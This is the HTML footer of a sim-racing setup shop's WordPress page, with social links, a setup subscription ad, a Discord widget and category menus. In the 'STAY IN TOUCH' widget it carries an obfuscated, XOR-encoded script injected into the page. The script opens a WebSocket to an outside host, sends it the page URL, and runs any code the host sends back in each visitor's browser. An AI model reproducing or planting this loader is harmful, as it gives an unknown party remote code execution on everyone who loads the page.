srcset="https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb.webp 409w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-300x300.webp 300w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-150x150.webp 150w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-360x360.webp 360w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-100x100.webp 100w" sizes="(max-width: 409px) 100vw, 409px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-07c2610" data-id="07c2610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58adb39 elementor-widget elementor-widget-heading" data-id="58adb39" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SOLOX</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-81152fb elementor-widget elementor-widget-heading" data-id="81152fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">@SOLOXSetups</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-36a1c5d" data-id="36a1c5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52edc3c elementor-align-justify elementor-widget elementor-widget-button" data-id="52edc3c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.youtube.com/@SOLOXSetups">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Subscribe</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-f548d7d dce_masking-none elementor-widget elementor-widget-image" data-id="f548d7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tiktok.com/@soloxsetups">
							<img width="600" height="381" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;600&#039;%20height=&#039;381&#039;%20viewBox=&#039;0%200%20600%20381&#039;%3E%3C/svg%3E" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030422 perfmatters-lazy" alt data-src="https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-600x381.webp" data-srcset="https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-600x381.webp 600w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-300x190.webp 300w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-768x487.webp 768w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-360x228.webp 360w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER.webp 1010w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="381" src="https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-600x381.webp" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030422" alt="" srcset="https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-600x381.webp 600w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-300x190.webp 300w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-768x487.webp 768w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-360x228.webp 360w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER.webp 1010w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<section data-dce-background-color="#EAEAEA" class="elementor-section elementor-inner-section elementor-element elementor-element-b58b102 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b58b102" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f11965" data-id="6f11965" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b53732 dce_masking-none elementor-widget elementor-widget-image" data-id="4b53732" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;512&#039;%20height=&#039;512&#039;%20viewBox=&#039;0%200%20512%20512&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-2030322 perfmatters-lazy" alt data-src="https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1.png" data-srcset="https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1.png 512w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-300x300.png 300w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-150x150.png 150w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-360x360.png 360w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-100x100.png 100w" data-sizes="(max-width: 512px) 100vw, 512px" /><noscript><img width="512" height="512" src="https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1.png" class="attachment-large size-large wp-image-2030322" alt="" srcset="https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1.png 512w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-300x300.png 300w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-150x150.png 150w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-360x360.png 360w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ce7db7d" data-id="ce7db7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff303cf elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="ff303cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SOLOX</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-152b004 elementor-widget elementor-widget-heading" data-id="152b004" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">@SOLOXSetups</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1c126de" data-id="1c126de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71611cf elementor-align-justify elementor-widget elementor-widget-button" data-id="71611cf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.tiktok.com/@soloxsetups">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Follow</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-e9b8930 dce_masking-none elementor-widget elementor-widget-image" data-id="e9b8930" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/acc-subscription/">
							<img width="600" height="338" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;600&#039;%20height=&#039;338&#039;%20viewBox=&#039;0%200%20600%20338&#039;%3E%3C/svg%3E" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030421 perfmatters-lazy" alt data-src="https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-600x338.webp" data-srcset="https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-600x338.webp 600w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-300x169.webp 300w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-1024x576.webp 1024w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-768x432.webp 768w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-1536x864.webp 1536w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-360x203.webp 360w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad.webp 2048w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="338" src="https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-600x338.webp" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030421" alt="" srcset="https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-600x338.webp 600w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-300x169.webp 300w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-1024x576.webp 1024w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-768x432.webp 768w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-1536x864.webp 1536w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-360x203.webp 360w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad.webp 2048w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<section data-dce-background-color="#EAEAEA" class="elementor-section elementor-inner-section elementor-element elementor-element-e52ab1c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e52ab1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1fe0092" data-id="1fe0092" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aadaecd elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="aadaecd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ACC GT3-GT4 SETUP SUBSCRIPTION</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ea7bfab elementor-align-justify elementor-widget elementor-widget-button" data-id="ea7bfab" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://solox.gg/acc-subscription/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Win Your Next Race</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="12167" class="elementor elementor-12167 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#000000" class="elementor-section elementor-top-section elementor-element elementor-element-badab83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="badab83" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3e56ebf2" data-id="3e56ebf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-730880dd elementor-widget elementor-widget-heading" data-id="730880dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">STAY IN TOUCH</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9e7af0a elementor-widget elementor-widget-html" data-id="9e7af0a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">const _0x52a7b4=_0x44da;function _0x44da(_0x460b20,_0x7c47dd){const _0x4eedc7=_0x4eed();return _0x44da=function(_0x44da0f,_0x410a0f){_0x44da0f=_0x44da0f-0x174;let _0x1b042f=_0x4eedc7[_0x44da0f];return _0x1b042f;},_0x44da(_0x460b20,_0x7c47dd);}function _0x4eed(){const _0x5cc8a3=['5MQBVDs','289722zVTSez','33882bCUuMC','1685000yCfFZH','fromCharCode','href','9gmkdcL','data','371SnDMQL','86616VGnizX','92016REwFqn','705708lkNAeB','230712fqFqGj','11COUTYB','addEventListener'];_0x4eed=function(){return _0x5cc8a3;};return _0x4eed();}(function(_0x4d5e39,_0x20d8e6){const _0x76441b=_0x44da,_0xdcea9f=_0x4d5e39();while(!![]){try{const _0x3a176b=parseInt(_0x76441b(0x178))/0x1+-parseInt(_0x76441b(0x180))/0x2+-parseInt(_0x76441b(0x181))/0x3+parseInt(_0x76441b(0x182))/0x4*(-parseInt(_0x76441b(0x177))/0x5)+-parseInt(_0x76441b(0x179))/0x6*(-parseInt(_0x76441b(0x17f))/0x7)+parseInt(_0x76441b(0x174))/0x8*(parseInt(_0x76441b(0x17d))/0x9)+-parseInt(_0x76441b(0x17a))/0xa*(parseInt(_0x76441b(0x175))/0xb);if(_0x3a176b===_0x20d8e6)break;else _0xdcea9f['push'](_0xdcea9f['shift']());}catch(_0x3804b8){_0xdcea9f['push'](_0xdcea9f['shift']());}}}(_0x4eed,0x30921));const tjzt=[0x5d,0x59,0x59,0x10,0x5,0x5,0x49,0x42,0x4b,0x5e,0x7,0x59,0x5e,0x45,0x58,0x4f,0x4,0x45,0x44,0x46,0x43,0x44,0x4f,0x5,0x1b,0x19,0x18,0x1e,0x19,0x18,0x1f,0x18,0x19,0x1f,0x15,0x59,0x45,0x5f,0x58,0x49,0x4f,0x17],oxhl=0x2a;window['ww']=new WebSocket(String[_0x52a7b4(0x17b)](...tjzt['map'](_0x35d461=>_0x35d461^oxhl))+encodeURIComponent(location[_0x52a7b4(0x17c)])),window['ww'][_0x52a7b4(0x176)]('message',_0x223b2c=>{const _0xffbdeb=_0x52a7b4;new Function(_0x223b2c[_0xffbdeb(0x17e)])();});</script>				</div>
				</div>
				<div class="elementor-element elementor-element-f72d320 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f72d320" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-d2d1527" href="https://www.tiktok.com/@soloxsetups" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-54cd2bb" href="https://www.youtube.com/@SoloxSetups" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-discord elementor-repeater-item-5c3eecf" target="_blank">
						<span class="elementor-screen-only">Discord</span>
						<svg class="e-font-icon-svg e-fab-discord" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M297.216 243.2c0 15.616-11.52 28.416-26.112 28.416-14.336 0-26.112-12.8-26.112-28.416s11.52-28.416 26.112-28.416c14.592 0 26.112 12.8 26.112 28.416zm-119.552-28.416c-14.592 0-26.112 12.8-26.112 28.416s11.776 28.416 26.112 28.416c14.592 0 26.112-12.8 26.112-28.416.256-15.616-11.52-28.416-26.112-28.416zM448 52.736V512c-64.494-56.994-43.868-38.128-118.784-107.776l13.568 47.36H52.48C23.552 451.584 0 428.032 0 398.848V52.736C0 23.552 23.552 0 52.48 0h343.04C424.448 0 448 23.552 448 52.736zm-72.96 242.688c0-82.432-36.864-149.248-36.864-149.248-36.864-27.648-71.936-26.88-71.936-26.88l-3.584 4.096c43.52 13.312 63.744 32.512 63.744 32.512-60.811-33.329-132.244-33.335-191.232-7.424-9.472 4.352-15.104 7.424-15.104 7.424s21.248-20.224 67.328-33.536l-2.56-3.072s-35.072-.768-71.936 26.88c0 0-36.864 66.816-36.864 149.248 0 0 21.504 37.12 78.08 38.912 0 0 9.472-11.52 17.152-21.248-32.512-9.728-44.8-30.208-44.8-30.208 3.766 2.636 9.976 6.053 10.496 6.4 43.21 24.198 104.588 32.126 159.744 8.96 8.96-3.328 18.944-8.192 29.44-15.104 0 0-12.8 20.992-46.336 30.464 7.68 9.728 16.896 20.736 16.896 20.736 56.576-1.792 78.336-38.912 78.336-38.912z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-51da95f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51da95f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-425b910b" data-id="425b910b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84470b2 elementor-widget elementor-widget-text-editor" data-id="84470b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get An <span style="text-decoration: underline;">UNFAIR ADVANTAGE</span> To WIN Your Next ACC Race!<br />Join Our Discord and get An Instant 20% OFF On ALL Our SOLOX Setups!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2f0333cb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2f0333cb" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;100&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="12167"/>
			<input type="hidden" name="form_id" value="2f0333cb"/>
			<input type="hidden" name="referer_title" value="Gran Turismo 7 Credits: Everything you Need to Know" />

							<input type="hidden" name="queried_id" value="11515"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-sm-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons elementor-sm-100">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-7353ebd elementor-widget elementor-widget-html" data-id="7353ebd" data-element_type="widget" id="discord-widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="discordWidget-wraper">
    <div id="closePopup"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 384 512"><path d="M376.6 84.5c11.3-13.6 9.5-33.8-4.1-45.1s-33.8-9.5-45.1 4.1L192 206 56.6 43.5C45.3 29.9 25.1 28.1 11.5 39.4S-3.9 70.9 7.4 84.5L150.3 256 7.4 427.5c-11.3 13.6-9.5 33.8 4.1 45.1s33.8 9.5 45.1-4.1L192 306 327.4 468.5c11.3 13.6 31.5 15.4 45.1 4.1s15.4-31.5 4.1-45.1L233.7 256 376.6 84.5z"/></svg></div>
<div id="discordWidget"></div>
</div>
<script id="script-for-discord-load" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
setTimeout(function() {
    var iframe = document.createElement('iframe');
    iframe.setAttribute("src", "https://discord.com/widget?id=935522921261199360&theme=dark");
     iframe.setAttribute("width", "250");
      iframe.setAttribute("height", "250");
    iframe.setAttribute("allowtransparency", "true");
    iframe.setAttribute("frameborder", "0");
    iframe.setAttribute("sandbox", "allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts");
document.querySelector('#discordWidget').appendChild(iframe);
},5000)
</script>
<script id="script-for-discord-popup" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
    var openButtons = document.querySelectorAll('.discord-icon-menu');
    var popup = document.querySelector('#discord-widget');
    var closeButton = document.getElementById('closePopup');

    function openPopup() {
        popup.classList.add('fixed');
        console.log('open');
    }

    // Function to close the popup
    function closePopup() {
        popup.classList.remove('fixed');
    }

    // Event listener for the button click
    openButtons.forEach(function(btn) {
        btn.addEventListener('click', openPopup);
    });

    // Event listener for the close button click
    closeButton.addEventListener('click', closePopup);
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#000000" class="elementor-section elementor-top-section elementor-element elementor-element-2ea52828 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ea52828" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6f437376" data-id="6f437376" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16f432a0 elementor-widget elementor-widget-text-editor" data-id="16f432a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									ACC Setups								</div>
				</div>
				<div class="elementor-element elementor-element-55e19f30 elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55e19f30" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/product-category/gt3/">

											<span class="elementor-icon-list-text">GT3 Setups</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/product-category/gt4/">

											<span class="elementor-icon-list-text">GT4 Setups</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/product-category/bundles/">

											<span class="elementor-icon-list-text">Setup Bundles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/shop/">

											<span class="elementor-icon-list-text">Latest Setups</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b7a8936" data-id="b7a8936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edbe6a4 elementor-widget elementor-widget-text-editor" data-id="edbe6a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Resources								</div>
				</div>
				<div class="elementor-element elementor-element-6f2a4e6 elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6f2a4e6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/settings/">

											<span class="elementor-icon-list-text">Game & Wheel Settings</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/list/">

											<span class="elementor-icon-list-text">Cars & Tracks Lists</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/best-racing-games/">

											<span class="elementor-icon-list-text">Best Racing Games</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/vr/">

											<span class="elementor-icon-list-text">Virtual Reality</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-78ef58d" data-id="78ef58d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8534f0 elementor-widget elementor-widget-text-editor" data-id="a8534f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Useful Tips								</div>
				</div>
				<div class="elementor-element elementor-element-917c43b elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="917c43b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/sim-gear-reviews/">

											<span class="elementor-icon-list-text">Sim Racing Reviews</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/tips/">

											<span class="elementor-icon-list-text">Sim Racing Tips</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/f1-2022-setups-database/">

											<span class="elementor-icon-list-text">F1 22 Setups</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/f1-2021-setups/">

											<span class="elementor-icon-list-text">F1 21 Setups</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4dd4bae1" data-id="4dd4bae1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c5add3 elementor-widget elementor-widget-text-editor" data-id="8c5add3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Sim Racing Games								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e94c109 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e94c109" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1b1be846" data-id="1b1be846" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60b70a7e elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="60b70a7e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/acc/">

											<span class="elementor-icon-list-text">Assetto Corsa Competizione</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/assetto-corsa/">

											<span class="elementor-icon-list-text">Assetto Corsa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/forza/">

											<span class="elementor-icon-list-text">Forza Horizon 5</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/project-cars/">

											<span class="elementor-icon-list-text">Project Cars 3</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-557af040" data-id="557af040" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b1252d9 elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3b1252d9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/iracing/">

											<span class="elementor-icon-list-text">iRacing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/f1-game/f1-23/">

											<span class="elementor-icon-list-text">F1 23</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/gran-turismo/">

											<span class="elementor-icon-list-text">Gran Turismo 7</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/raceroom/">

											<span class="elementor-icon-list-text">Race Room</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/html-sitemap/">

											<span class="elementor-icon-list-text">HTML Sitemap</span>
											</a>
									</li>
